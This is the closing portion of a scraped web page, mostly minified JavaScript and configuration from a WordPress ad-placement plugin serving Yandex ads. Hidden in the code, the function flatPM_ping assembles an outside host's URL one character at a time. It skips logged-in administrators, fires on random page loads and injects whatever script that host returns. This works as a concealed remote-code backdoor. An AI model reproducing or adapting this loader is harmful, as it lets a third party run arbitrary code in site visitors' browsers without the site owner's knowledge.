0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"chapter_limit":"500","ID":"4927","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4928","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"500","ID":"4929","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4930","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-2 -->\n<div id=\"yandex_rtb_R-A-1674200-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-2',\n    blockId: 'R-A-1674200-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src="https://beton-area.com/wp-content/cache/autoptimize/js/autoptimize_8853af761db45c0ab159a9ed9af1a29a.js"></script></body></html>